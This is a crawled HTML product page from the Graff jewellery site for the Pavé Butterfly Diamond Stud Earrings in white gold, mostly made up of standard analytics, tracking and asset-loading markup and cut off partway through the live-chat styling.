

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.graff.com/international-en/jewellery-collections/view-by-collection/butterfly/pave-butterfly/pave-butterfly-diamond-stud-earrings/RGE574_RGE574.html
body_size: 36527
content:


    <script>
        function addNoibuAttributes() {
            if (!window.NOIBUJS) {
                return;
            }

            // All available Noibu attributes from pdict
            var noibuAttributes = {
                "customer_id": '',
                "customer_groups": '',
                "order_id": '',
                "order_token": '',
                "coupon_codes": '',
                "promotions": '',
                "cart_id": '',
            };

            // Loop through all attributes and add them dynamically
            Object.entries(noibuAttributes).forEach(([key, value]) => {
                if (value && value !== 'null' && value !== 'undefined') {
                    window.NOIBUJS.addCustomAttribute(key, value);
                }
            });
        }
        if (window.NOIBUJS) {
            addNoibuAttributes();
        } else {
            window.addEventListener("noibuSDKReady", addNoibuAttributes);
        }
    </script>











































































































































<!DOCTYPE html>
<html dir="ltr" lang="en">
<head>
<meta charset=UTF-8 />
<meta http-equiv="x-ua-compatible" content="ie=edge" />
<meta name="viewport" content="width=device-width, minimum-scale=1.0, user-scalable=yes" />

<script>
    function googleMapsApiCallback() {}
    window.googleMapsApiCallback=googleMapsApiCallback;
</script>





    <script src="https://www.google.com/recaptcha/api.js?hl=en"></script>


<!--[if gt IE 9]><!-->
<script>//common/scripts.isml</script>
<script>
    window.RA_RESOURCE = {
        'error.msg.headline': 'Attention',
        'basket.remove.product.msg': 'Are you sure you want to remove the following product from the cart?',
        'wishlist.remove.product.msg': 'Are you sure you want to remove the following product from the wishlist?',
        'wishlist.remove.error': 'There was an error while removing this product from wishlist.'
    };
</script>


<script>
    window.SiteSettings = {
        'country': 'GL',
        'currencyCode': 'USD',
        'language': 'en',
        'staticPath': '/on/demandware.static/Sites-Graff_INT-Site/-/en_GL/v1769761199560',
        'sessionFirstVisitTime': '1.769791973048E12',
        'excludedDDValues': 'null'
    };
</script>

<script defer type="text/javascript" src="/on/demandware.static/Sites-Graff_INT-Site/-/en_GL/v1769761199560/js/main.js"></script>

    <script defer type="text/javascript" src="/on/demandware.static/Sites-Graff_INT-Site/-/en_GL/v1769761199560/js/productDetail.js"
        
        >
    </script>

    <script defer type="text/javascript" src="/on/demandware.static/Sites-Graff_INT-Site/-/en_GL/v1769761199560/js/brightcoveProductDetail.js"
        
        >
    </script>

    <script defer type="text/javascript" src="/on/demandware.static/Sites-Graff_INT-Site/-/en_GL/v1769761199560/js/einsteinCarousel.js"
        
        >
    </script>


<!--<![endif]-->


<title>
    Pavé Butterfly Diamond Stud Earrings, White Gold - Graff
</title>
<meta name="description"
    content="Discover the Pav&eacute; Butterfly Diamond Stud Earrings from our signature jewellery collections. Explore the finest Graff diamonds." />






    
        
        
            
            
        
        
            <meta property="og:image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwa892270c/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGE574_RGE574_GE29572_Hero_1.jpg?sw=2000&amp;sh=2000">
        
    
        
        
        
            <meta property="og:type" content="product">
        
    
        
        
            
            
        
        
            <meta property="og:title" content="Pav&eacute; Butterfly Earrings, Diamond | Graff">
        
    
        
        
        
            <meta property="og:url" content="https://www.graff.com/on/demandware.store/Sites-Graff_INT-Site/en_GL/__SYSTEM__Page-Render?cid=butterfly-pdps&amp;params=%7b%22custom%22%3a%22%7b%5c%22action%5c%22%3a%5c%22Product-Show%5c%22%2c%5c%22queryString%5c%22%3a%5c%22nh%3dtrue%26pid%3dRGE574_RGE574%5c%22%2c%5c%22locale%5c%22%3a%5c%22en_GL%5c%22%2c%5c%22tracking_consent%5c%22%3anull%2c%5c%22csrf%5c%22%3a%7b%5c%22tokenName%5c%22%3a%5c%22csrf_token%5c%22%2c%5c%22token%5c%22%3a%5c%22OQQKlYIN08q5eo85kPQqDQhfKYvP2Z4u9yf69A-ztCs6j23rg3o7teeQx7I722FIV-IHsI1ANmjziuxrwEnz4rMEoLqAS_jpdHP2zxGZecCAu5ThfZaAliRrtvMpohDjWYdrl0Fzsw4EHd0yhYYUWHnF3EJpu4rXvqNBXtWkrT4poESeyNw%3d%5c%22%7d%2c%5c%22brightcoveMasterVideos%5c%22%3a%7b%5c%22master%5c%22%3a%7b%5c%22videoId%5c%22%3a%5c%226195089135001%5c%22%2c%5c%22thumbnail%5c%22%3a%5c%22https%3a%2f%2fcf-images%2eeu-west-1%2eprod%2eboltdns%2enet%2fv1%2fjit%2f5463980149001%2fa2f8d271-24f1-4fed-b479-720c679d2d98%2fmain%2f160x90%2f4s860ms%2fmatch%2fimage%2ejpg%5c%22%2c%5c%22poster%5c%22%3a%5c%22https%3a%2f%2fcf-images%2eeu-west-1%2eprod%2eboltdns%2enet%2fv1%2fjit%2f5463980149001%2fa2f8d271-24f1-4fed-b479-720c679d2d98%2fmain%2f1280x720%2f4s860ms%2fmatch%2fimage%2ejpg%5c%22%2c%5c%22playerId%5c%22%3a%5c%22rJlgZzCHH%5c%22%7d%2c%5c%22applyConfig%5c%22%3a%7b%5c%22aspectRatioPercentage%5c%22%3a%5c%22100%25%5c%22%2c%5c%22aspectRatioPercentageMobile%5c%22%3a%5c%22100%25%5c%22%7d%7d%2c%5c%22brightcoveAccountID%5c%22%3a%5c%225463980149001%5c%22%2c%5c%22sfccProductId%5c%22%3a%5c%22RGE574_RGE574%5c%22%2c%5c%22schemaData%5c%22%3a%7b%5c%22%40context%5c%22%3a%5c%22http%3a%2f%2fschema%2eorg%2f%5c%22%2c%5c%22%40type%5c%22%3a%5c%22Product%5c%22%2c%5c%22name%5c%22%3a%5c%22Pav%c3%a9%20Butterfly%20Diamond%20Stud%20Earrings%5c%22%2c%5c%22description%5c%22%3a%5c%22white%20gold%5c%22%2c%5c%22mpn%5c%22%3a%5c%22RGE574_RGE574%5c%22%2c%5c%22sku%5c%22%3a%5c%22RGE574_RGE574%5c%22%2c%5c%22brand%5c%22%3a%7b%5c%22%40type%5c%22%3a%5c%22Brand%5c%22%2c%5c%22name%5c%22%3a%5c%22Graff%5c%22%7d%2c%5c%22image%5c%22%3a%5b%5c%22https%3a%2f%2fwww%2egraff%2ecom%2fdw%2fimage%2fv2%2fBFNT_PRD%2fon%2fdemandware%2estatic%2f-%2fSites-master-catalog%2fdefault%2fdwa892270c%2fsfcc-graff-staging%2fi%2fm%2fa%2fg%2fe%2fimages_hi_res_RGE574_RGE574_GE29572_Hero_1%2ejpg%3fsw%3d2000%26sh%3d2000%5c%22%2c%5c%22https%3a%2f%2fwww%2egraff%2ecom%2fdw%2fimage%2fv2%2fBFNT_PRD%2fon%2fdemandware%2estatic%2f-%2fSites-master-catalog%2fdefault%2fdwd2e27dfa%2fsfcc-graff-staging%2fR%2fG%2fE%2f5%2f7%2fRGE574_RGE574_GE66727_model_1%2ejpg%3fsw%3d2000%26sh%3d2000%5c%22%2c%5c%22https%3a%2f%2fwww%2egraff%2ecom%2fdw%2fimage%2fv2%2fBFNT_PRD%2fon%2fdemandware%2estatic%2f-%2fSites-master-catalog%2fdefault%2fdw072589e0%2fsfcc-graff-staging%2fi%2fm%2fa%2fg%2fe%2fimages_hi_res_RGE574_RGE574_GE29572_Side_6%2ejpg%3fsw%3d2000%26sh%3d2000%5c%22%2c%5c%22https%3a%2f%2fwww%2egraff%2ecom%2fdw%2fimage%2fv2%2fBFNT_PRD%2fon%2fdemandware%2estatic%2f-%2fSites-master-catalog%2fdefault%2fdw8ee70099%2fsfcc-graff-staging%2fi%2fm%2fa%2fg%2fe%2fimages_hi_res_RGE574_RGE574_GE29572_Detail_7%2ejpg%3fsw%3d2000%26sh%3d2000%5c%22%5d%2c%5c%22offers%5c%22%3a%7b%5c%22url%5c%22%3a%7b%7d%2c%5c%22%40type%5c%22%3a%5c%22Offer%5c%22%2c%5c%22priceCurrency%5c%22%3a%5c%22USD%5c%22%2c%5c%22price%5c%22%3a%5c%2292800%2e00%5c%22%2c%5c%22availability%5c%22%3a%5c%22http%3a%2f%2fschema%2eorg%2fInStock%5c%22%7d%7d%7d%22%2c%22aspect_attributes%22%3a%7b%22product%22%3a%22RGE574_RGE574%22%7d%7d&amp;vf=27c1659648f3366ab6969355d8ccd08e&amp;at=pdp&amp;pt=productDetail">
        
    
        
        
        
            <meta property="og:description" content="Discover our Pav&eacute; Butterfly Earrings in Diamond from the Pav&eacute; Butterfly Collection at Graff, inspired by the flight of the butterfly.">
        
    

    
        
            <link rel="alternate" href="https://www.graff.com/eu-en/jewellery-collections/view-by-collection/butterfly/pave-butterfly/pave-butterfly-diamond-stud-earrings/RGE574_RGE574.html" hreflang="en"/>
        
            <link rel="alternate" href="https://www.graff.com/eu-fr/jewellery-collections/view-by-collection/butterfly/pave-butterfly/pave-butterfly-diamond-stud-earrings/RGE574_RGE574.html" hreflang="fr"/>
        
            <link rel="alternate" href="https://www.graff.com/uk-en/jewellery-collections/view-by-collection/butterfly/pave-butterfly/pave-butterfly-diamond-stud-earrings/RGE574_RGE574.html" hreflang="en-gb"/>
        
            <link rel="alternate" href="https://www.graff.com/us-en/jewellery-collections/view-by-collection/butterfly/pave-butterfly/pave-butterfly-diamond-stud-earrings/RGE574_RGE574.html" hreflang="en-us"/>
        
            <link rel="alternate" href="https://www.graff.com/jp-ja/jewellery-collections/view-by-collection/butterfly/pave-butterfly/pave-butterfly-diamond-stud-earrings/RGE574_RGE574.html" hreflang="ja-jp"/>
        
            <link rel="alternate" href="https://www.graff.com/jp-en/jewellery-collections/view-by-collection/butterfly/pave-butterfly/pave-butterfly-diamond-stud-earrings/RGE574_RGE574.html" hreflang="en-jp"/>
        
            <link rel="alternate" href="https://www.graff.com/kr-ko/jewellery-collections/view-by-collection/butterfly/pave-butterfly/pave-butterfly-diamond-stud-earrings/RGE574_RGE574.html" hreflang="ko-kr"/>
        
            <link rel="alternate" href="https://www.graff.com/kr-en/jewellery-collections/view-by-collection/butterfly/pave-butterfly/pave-butterfly-diamond-stud-earrings/RGE574_RGE574.html" hreflang="en-kr"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery-collections/view-by-collection/butterfly/pave-butterfly/pave-butterfly-diamond-stud-earrings/RGE574_RGE574.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery-collections/view-by-collection/butterfly/pave-butterfly/pave-butterfly-diamond-stud-earrings/RGE574_RGE574.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery-collections/view-by-collection/butterfly/pave-butterfly/pave-butterfly-diamond-stud-earrings/RGE574_RGE574.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery-collections/view-by-collection/butterfly/pave-butterfly/pave-butterfly-diamond-stud-earrings/RGE574_RGE574.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery-collections/view-by-collection/butterfly/pave-butterfly/pave-butterfly-diamond-stud-earrings/RGE574_RGE574.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery-collections/view-by-collection/butterfly/pave-butterfly/pave-butterfly-diamond-stud-earrings/RGE574_RGE574.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery-collections/view-by-collection/butterfly/pave-butterfly/pave-butterfly-diamond-stud-earrings/RGE574_RGE574.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery-collections/view-by-collection/butterfly/pave-butterfly/pave-butterfly-diamond-stud-earrings/RGE574_RGE574.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery-collections/view-by-collection/butterfly/pave-butterfly/pave-butterfly-diamond-stud-earrings/RGE574_RGE574.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery-collections/view-by-collection/butterfly/pave-butterfly/pave-butterfly-diamond-stud-earrings/RGE574_RGE574.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery-collections/view-by-collection/butterfly/pave-butterfly/pave-butterfly-diamond-stud-earrings/RGE574_RGE574.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery-collections/view-by-collection/butterfly/pave-butterfly/pave-butterfly-diamond-stud-earrings/RGE574_RGE574.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery-collections/view-by-collection/butterfly/pave-butterfly/pave-butterfly-diamond-stud-earrings/RGE574_RGE574.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery-collections/view-by-collection/butterfly/pave-butterfly/pave-butterfly-diamond-stud-earrings/RGE574_RGE574.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery-collections/view-by-collection/butterfly/pave-butterfly/pave-butterfly-diamond-stud-earrings/RGE574_RGE574.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery-collections/view-by-collection/butterfly/pave-butterfly/pave-butterfly-diamond-stud-earrings/RGE574_RGE574.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery-collections/view-by-collection/butterfly/pave-butterfly/pave-butterfly-diamond-stud-earrings/RGE574_RGE574.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-en/jewellery-collections/view-by-collection/butterfly/pave-butterfly/pave-butterfly-diamond-stud-earrings/RGE574_RGE574.html" hreflang="x-default"/>
        
            <link rel="alternate" href="https://www.graff.com/hk-zh/jewellery-collections/view-by-collection/butterfly/pave-butterfly/pave-butterfly-diamond-stud-earrings/RGE574_RGE574.html" hreflang="zh-hk"/>
        
            <link rel="alternate" href="https://www.graff.com/hk-en/jewellery-collections/view-by-collection/butterfly/pave-butterfly/pave-butterfly-diamond-stud-earrings/RGE574_RGE574.html" hreflang="en-hk"/>
        
            <link rel="alternate" href="https://www.graff.com/tw-zh/jewellery-collections/view-by-collection/butterfly/pave-butterfly/pave-butterfly-diamond-stud-earrings/RGE574_RGE574.html" hreflang="zh-tw"/>
        
            <link rel="alternate" href="https://www.graff.com/tw-en/jewellery-collections/view-by-collection/butterfly/pave-butterfly/pave-butterfly-diamond-stud-earrings/RGE574_RGE574.html" hreflang="en-tw"/>
        
            <link rel="alternate" href="https://www.graff.com/sg-zh/jewellery-collections/view-by-collection/butterfly/pave-butterfly/pave-butterfly-diamond-stud-earrings/RGE574_RGE574.html" hreflang="zh-sg"/>
        
            <link rel="alternate" href="https://www.graff.com/sg-en/jewellery-collections/view-by-collection/butterfly/pave-butterfly/pave-butterfly-diamond-stud-earrings/RGE574_RGE574.html" hreflang="en-sg"/>
        
            <link rel="alternate" href="https://www.graff.cn/cn-zh/jewellery-collections/view-by-collection/butterfly/pave-butterfly/pave-butterfly-diamond-stud-earrings/RGE574_RGE574.html" hreflang="zh-cn"/>
        
            <link rel="alternate" href="https://www.graff.cn/cn-zh/jewellery-collections/view-by-collection/butterfly/pave-butterfly/pave-butterfly-diamond-stud-earrings/RGE574_RGE574.html" hreflang="en-cn"/>
        
    


    <link rel="canonical" href="https://www.graff.com/international-en/jewellery-collections/view-by-collection/butterfly/pave-butterfly/pave-butterfly-diamond-stud-earrings/RGE574_RGE574.html" />





    <link rel="preconnect" href="//googletagmanager.com/">
<link rel="preconnect" href="//google-analytics.com/">
<link rel="preconnect" href="//edge.disstg.commercecloud.salesforce.com/">
<link rel="preconnect" href="//cdn.cquotient.com">
<link rel="preconnect" href="//service.force.com">
<link rel="preconnect" href="//edge.api.brightcove.com">
<link rel="preconnect" href="//cdn.jsdelivr.net">

<link rel="dns-prefetch" href="//googletagmanager.com/">
<link rel="dns-prefetch" href="//google-analytics.com/">
<link rel="dns-prefetch" href="//edge.disstg.commercecloud.salesforce.com/">
<link rel="dns-prefetch" href="//connect.facebook.net/">
<link rel="dns-prefetch" href="//cdn.cquotient.com">
<link rel="dns-prefetch" href="//service.force.com">
<link rel="dns-prefetch" href="//edge.api.brightcove.com">
<link rel="dns-prefetch" href="//cdn.jsdelivr.net">
<link rel="dns-prefetch" href="//www.google.com">
<link rel="dns-prefetch" href="//maps.googleapis.com">
<link rel="dns-prefetch" href="//www.gstatic.com">
<link rel="dns-prefetch" href="//p.cquotient.com">
<link rel="dns-prefetch" href="//api.cquotient.com">
<link rel="dns-prefetch" href="//hcaptcha.com">
<link rel="dns-prefetch" href="//t.contentsquare.net">
<link rel="dns-prefetch" href="//d.la1-c1cs-lo2.salesforceliveagent.com">
<link rel="dns-prefetch" href="//d.la1-c1cs-lo3.salesforceliveagent.com">
<link rel="dns-prefetch" href="//cf-images.eu-west-1.prod.boltdns.net">
<link rel="dns-prefetch" href="//metrics.brightcove.com">
<link rel="dns-prefetch" href="//house-fastly-signed-eu-west-1-prod.brightcovecdn.com">
<link rel="dns-prefetch" href="//manifest.prod.boltdns.net">
<link rel="dns-prefetch" href="//metrics.brightcove.com">
<link rel="dns-prefetch" href="//players.brightcove.net">
<link rel="dns-prefetch" href="//vjs.zencdn.net">
<link rel="preload" as="script" href="https://cdn.jsdelivr.net/npm/videojs-schema/dist/videojs-schema.min.js">





<link rel="apple-touch-icon" sizes="180x180" href="images/favicons/apple-touch-icon.png" />
<link rel="icon" type="image/png" href="/on/demandware.static/Sites-Graff_INT-Site/-/default/dwb0cd2dcd/images/favicons/favicon-32x32.png" sizes="32x32" />
<link rel="icon" type="image/png" href="/on/demandware.static/Sites-Graff_INT-Site/-/default/dwab61d677/images/favicons/favicon-16x16.png" sizes="16x16" />
<link rel="icon" type="image/png" href="/on/demandware.static/Sites-Graff_INT-Site/-/default/dw2dd0b760/images/favicons/safari-pinned-tab.svg"  />
<link rel="icon" type="image/png" href="/on/demandware.static/Sites-Graff_INT-Site/-/default/dwab61d677/images/favicons/favicon-16x16.png" sizes="16x16" />
<link rel="shortcut icon" href="/on/demandware.static/Sites-Graff_INT-Site/-/default/dwc288f6a1/images/favicons/favicon.ico" />




<link rel="preload" as="font" href="/on/demandware.static/Sites-Graff_INT-Site/-/en_GL/v1769761199560/../fonts/OptimaNovaLTPro/OptimaNovaLTPro-Bold.woff2" type="font/woff2" crossorigin="anonymous"/>
<link rel="preload" as="font" href="/on/demandware.static/Sites-Graff_INT-Site/-/en_GL/v1769761199560/../fonts/OptimaNovaLTPro/OptimaNovaLTPro-Light.woff2" type="font/woff2" crossorigin="anonymous"/>
<link rel="preload" as="font" href="/on/demandware.static/Sites-Graff_INT-Site/-/en_GL/v1769761199560/../fonts/ChronicleDisplay/ChronicleDisplay-Light.woff2" type="font/woff2" crossorigin="anonymous"/>
<link rel="preload" as="font" href="/on/demandware.static/Sites-Graff_INT-Site/-/en_GL/v1769761199560/../fonts/ChronicleDisplay/ChronicleDisplay-XLight.woff2" type="font/woff2" crossorigin="anonymous"/>
<link rel="preload" as="font" href="/on/demandware.static/Sites-Graff_INT-Site/-/en_GL/v1769761199560/../fonts/icons/iconfont.woff2?6651653" type="font/woff2" crossorigin="anonymous"/>

<link rel="stylesheet" href="/on/demandware.static/Sites-Graff_INT-Site/-/en_GL/v1769761199560/css/global.css" />

    <link rel="stylesheet" href="/on/demandware.static/Sites-Graff_INT-Site/-/en_GL/v1769761199560/css/pages/pdp/pdp.css"  />



    
        <meta name="google-site-verification" content="STPePiOszo5JabAsihVKXELwmYAGQt5YRMZ3tU3F6MU" />
    







    
        

    <script>
        window.dataLayer = window.dataLayer || [];
        window.dataLayer.push({"language":"en","currency":"USD","pageType":"product","listType":"Product Page","country":"US","loggedin":false});
    </script>



    

    <!-- Google Tag Manager -->
    <script> (function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
    'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-PLQ69X5');</script>
    <!-- End Google Tag Manager -->

    <script defer src="/on/demandware.static/Sites-Graff_INT-Site/-/en_GL/v1769761199560/js/gtm.js"></script>


















    <script src="https://cdn.noibu.com/collect-core.js"></script>
    <script src="/on/demandware.static/Sites-Graff_INT-Site/-/en_GL/v1769761199560/js/noibu.js" data-noibu-session-id=""></script>









<!--BE IXF: JavaScript begin-->
<!--Access to and use of BrightEdge AutoPilot - Self Connecting Pages is governed by the
    Infrastructure Product Terms located at: www.brightedge.com/infrastructure-product-terms.
    Customer acknowledges and agrees it has read, understands and agrees to be bound by the
    Infrastructure Product Terms. -->
<script src="//cdn.bc0a.com/autopilot/f00000000314197/autopilot_sdk.js"></script>
<!--BE IXF: JavaScript end-->



<link rel="canonical" href="/international-en/jewellery-collections/view-by-collection/butterfly/pave-butterfly/pave-butterfly-diamond-stud-earrings/RGE574_RGE574.html"/>

<script type="text/javascript">//<!--
/* <![CDATA[ (head-active_data.js) */
var dw = (window.dw || {});
dw.ac = {
    _analytics: null,
    _events: [],
    _category: "",
    _searchData: "",
    _anact: "",
    _anact_nohit_tag: "",
    _analytics_enabled: "true",
    _timeZone: "Europe/London",
    _capture: function(configs) {
        if (Object.prototype.toString.call(configs) === "[object Array]") {
            configs.forEach(captureObject);
            return;
        }
        dw.ac._events.push(configs);
    },
	capture: function() { 
		dw.ac._capture(arguments);
		// send to CQ as well:
		if (window.CQuotient) {
			window.CQuotient.trackEventsFromAC(arguments);
		}
	},
    EV_PRD_SEARCHHIT: "searchhit",
    EV_PRD_DETAIL: "detail",
    EV_PRD_RECOMMENDATION: "recommendation",
    EV_PRD_SETPRODUCT: "setproduct",
    applyContext: function(context) {
        if (typeof context === "object" && context.hasOwnProperty("category")) {
        	dw.ac._category = context.category;
        }
        if (typeof context === "object" && context.hasOwnProperty("searchData")) {
        	dw.ac._searchData = context.searchData;
        }
    },
    setDWAnalytics: function(analytics) {
        dw.ac._analytics = analytics;
    },
    eventsIsEmpty: function() {
        return 0 == dw.ac._events.length;
    }
};
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (head-cquotient.js) */
var CQuotient = window.CQuotient = {};
CQuotient.clientId = 'bfnt-Graff_INT';
CQuotient.realm = 'BFNT';
CQuotient.siteId = 'Graff_INT';
CQuotient.instanceType = 'prd';
CQuotient.locale = 'en_GL';
CQuotient.fbPixelId = '343232742909046';
CQuotient.activities = [];
CQuotient.cqcid='';
CQuotient.cquid='';
CQuotient.cqeid='';
CQuotient.cqlid='';
CQuotient.apiHost='api.cquotient.com';
/* Turn this on to test against Staging Einstein */
/* CQuotient.useTest= true; */
CQuotient.useTest = ('true' === 'false');
CQuotient.initFromCookies = function () {
	var ca = document.cookie.split(';');
	for(var i=0;i < ca.length;i++) {
	  var c = ca[i];
	  while (c.charAt(0)==' ') c = c.substring(1,c.length);
	  if (c.indexOf('cqcid=') == 0) {
		CQuotient.cqcid=c.substring('cqcid='.length,c.length);
	  } else if (c.indexOf('cquid=') == 0) {
		  var value = c.substring('cquid='.length,c.length);
		  if (value) {
		  	var split_value = value.split("|", 3);
		  	if (split_value.length > 0) {
			  CQuotient.cquid=split_value[0];
		  	}
		  	if (split_value.length > 1) {
			  CQuotient.cqeid=split_value[1];
		  	}
		  	if (split_value.length > 2) {
			  CQuotient.cqlid=split_value[2];
		  	}
		  }
	  }
	}
}
CQuotient.getCQCookieId = function () {
	if(window.CQuotient.cqcid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqcid;
};
CQuotient.getCQUserId = function () {
	if(window.CQuotient.cquid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cquid;
};
CQuotient.getCQHashedEmail = function () {
	if(window.CQuotient.cqeid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqeid;
};
CQuotient.getCQHashedLogin = function () {
	if(window.CQuotient.cqlid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqlid;
};
CQuotient.trackEventsFromAC = function (/* Object or Array */ events) {
try {
	if (Object.prototype.toString.call(events) === "[object Array]") {
		events.forEach(_trackASingleCQEvent);
	} else {
		CQuotient._trackASingleCQEvent(events);
	}
} catch(err) {}
};
CQuotient._trackASingleCQEvent = function ( /* Object */ event) {
	if (event && event.id) {
		if (event.type === dw.ac.EV_PRD_DETAIL) {
			CQuotient.trackViewProduct( {id:'', alt_id: event.id, type: 'raw_sku'} );
		} // not handling the other dw.ac.* events currently
	}
};
CQuotient.trackViewProduct = function(/* Object */ cqParamData){
	var cq_params = {};
	cq_params.cookieId = CQuotient.getCQCookieId();
	cq_params.userId = CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.product = cqParamData.product;
	cq_params.realm = cqParamData.realm;
	cq_params.siteId = cqParamData.siteId;
	cq_params.instanceType = cqParamData.instanceType;
	cq_params.locale = CQuotient.locale;
	
	if(CQuotient.sendActivity) {
		CQuotient.sendActivity(CQuotient.clientId, 'viewProduct', cq_params);
	} else {
		CQuotient.activities.push({activityType: 'viewProduct', parameters: cq_params});
	}
};
/* ]]> */
// -->
</script>
<!-- Demandware Apple Pay -->

<style type="text/css">ISAPPLEPAY{display:inline}.dw-apple-pay-button,.dw-apple-pay-button:hover,.dw-apple-pay-button:active{background-color:black;background-image:-webkit-named-image(apple-pay-logo-white);background-position:50% 50%;background-repeat:no-repeat;background-size:75% 60%;border-radius:5px;border:1px solid black;box-sizing:border-box;margin:5px auto;min-height:30px;min-width:100px;padding:0}
.dw-apple-pay-button:after{content:'Apple Pay';visibility:hidden}.dw-apple-pay-button.dw-apple-pay-logo-white{background-color:white;border-color:white;background-image:-webkit-named-image(apple-pay-logo-black);color:black}.dw-apple-pay-button.dw-apple-pay-logo-white.dw-apple-pay-border{border-color:black}</style>


   <script type="application/ld+json">
        {"@context":"http://schema.org/","@type":"Product","name":"Pavé Butterfly Diamond Stud Earrings","description":"white gold","mpn":"RGE574_RGE574","sku":"RGE574_RGE574","brand":{"@type":"Brand","name":"Graff"},"image":["https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwa892270c/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGE574_RGE574_GE29572_Hero_1.jpg?sw=2000&sh=2000","https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwd2e27dfa/sfcc-graff-staging/R/G/E/5/7/RGE574_RGE574_GE66727_model_1.jpg?sw=2000&sh=2000","https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw072589e0/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGE574_RGE574_GE29572_Side_6.jpg?sw=2000&sh=2000","https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw8ee70099/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGE574_RGE574_GE29572_Detail_7.jpg?sw=2000&sh=2000"],"offers":{"url":{},"@type":"Offer","priceCurrency":"USD","price":"92800.00","availability":"http://schema.org/InStock"}}
    </script>


</head>
<body class="l-body l-body--overflow-visible l-body--page-full-width ">
<a href="#main" class="sr-only">Skip to main content</a>



    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PLQ69X5"
    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->




    <div class="liveChat">
        <style type='text/css'>
	.embeddedMessagingIconContainer svg {
	   display: none; 
	}
	
   .embeddedMessagingIconContainer:after {
		content: "";
		display: block;
		height: 30px;
		width: 30px;
                position: absolute;
                top: 50%;
                left: 50%;
                transform: translate(-50%, -50%);
		background-position: 0 center;
		background-image:  url("data:image/svg+xml,%3C%3Fxml version='1.0' encoding='utf-8'%3F%3E%3Csvg version='1.1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' x='0px' y='0px' viewBox='0 0 32 32' xml:space='preserve'%3E%3Cg fill='%23897358' transform='translate(-187.59 -331.781)'%3E%3Cpath d='M219.02,360.53c-1.42-0.76-2.76-1.48-4.12-2.18c-0.2-0.09-0.43-0.1-0.64-0.04 c-1.95,5.67-4.05,0.81-6.07,0.41c-1.74-0.3-3.37-1.08-4.71-2.24c-1.33-1.19-2.17-2.64-2.2-4.47c-0.03-1.93,0.83-3.47,2.25-4.7 c2.13-1.83,4.65-2.49,7.41-2.39c2.18,0.03,4.29,0.76,6.02,2.08c1.35,0.96,2.27,2.42,2.55,4.06c0.26,1.68-0.25,3.4-1.4,4.66 c-0.22,0.28-0.47,0.53-0.74,0.75c-0.28,0.22-0.28,0.41-0.12,0.7c0.53,0.96,1.03,1.93,1.53,2.89 C218.87,360.21,218.93,360.34,219.02,360.53z M210.42,353.31c0.69,0.02,1.26-0.53,1.27-1.22c0,0,0,0,0,0 c-0.01-0.69-0.56-1.25-1.25-1.27c-0.68,0.01-1.22,0.55-1.24,1.22c-0.03,0.66,0.47,1.23,1.14,1.26 C210.36,353.31,210.39,353.31,210.42,353.31z M214.86,353.31c0.67,0.02,1.23-0.51,1.24-1.18c0-0.02,0-0.04,0-0.06 c-0.01-0.67-0.55-1.22-1.22-1.25c-0.69,0-1.25,0.55-1.27,1.24c-0.01,0.68,0.53,1.23,1.2,1.24 C214.83,353.31,214.84,353.31,214.86,353.31L214.86,353.31z M205.97,353.31c0.67,0.03,1.24-0.49,1.28-1.16c0-0.02,0-0.03,0-0.05 